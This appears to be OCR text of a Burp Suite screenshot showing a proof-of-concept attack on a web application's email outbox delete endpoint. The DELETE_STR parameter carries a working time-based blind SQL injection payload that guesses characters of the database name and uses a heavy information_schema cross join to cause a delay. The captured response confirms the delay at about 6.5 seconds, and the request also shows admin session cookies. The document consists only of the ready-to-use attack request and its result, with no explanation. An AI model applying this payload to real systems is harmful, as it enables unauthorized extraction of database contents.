 Request
Pretty
Raw
Hex
\n
1 GET /general/email/outbox/delete.php?DELETE_STR=
1)%20and%20(substr(DATABASE(),5,1))=char(97)%20a
nd%20(select%20count(*)%20from%20information_sch
ema.columns%20A,information_schema.columns%20B)%
20and(1)=(1 HTTP/1.1
2 Host: localhost:8889
3 sec-ch-ua: "Chromium";v="113",
"Not-A.Brand";v="24"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.5672.127 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9
15 Cookie: USER_NAME_COOKIE=admin; OA_USER_ID=admin
; PHPSESSID=qso2o8t5mhqcg4e2uo0ok0na50; SID_1=
4ddc3f9
16 Connection: close
17
Search...
0 matches
Response
Pretty
Raw
Hex
Render
MarkInfo
\n
1 HTTP/1.1 302 Moved Temporarily
2 Server: nginx
3 Date: Fri, 26 Jan 2024 02:00:11 GMT
4 Content-Type: text/html; charset=gbk
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache,
must-revalidate, post-check=0, pre-check=0
8 Pragma: no-cache
9 X-UA-Compatible: IE=10
10 renderer: webkit
11 location:
index.php?PAGE_START=&FIELD=&ASC_DESC=&IS_MAIN=1
12 X-Frame-Options: SAMEORIGIN
13 Content-Length: 1794
14
15 <!DOCTYPE html>
16 <!--[if IE 6 ]> <html class="ie6 lte_ie6 lte_ie7
lte_ie8 lte_ie9"> <![endif]-->
17 <!--[if lte IE 6 ]> <html class="lte_ie6 lte_ie7
lte_ie8 lte_ie9"> <![endif]-->
18 <!--[if lte IE 7 ]> <html class="lte_ie7 lte_ie8
lte_ie9"> <![endif]-->
19 <!--[if lte IE 8 ]> <html class="lte_ie8
lte_ie9"> <![endif]-->
20 <!--[if lte IE 9 ]> <html class="lte_ie9">
<![endif]-->
21 <!--[if (gte IE 10)|!(IE)]><!--><html>
<!--<![endif]-->
Search...
0 matches
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 4
Request headers 15
Response headers 12
dalay
Done
2,227 bytes | 6,513 millis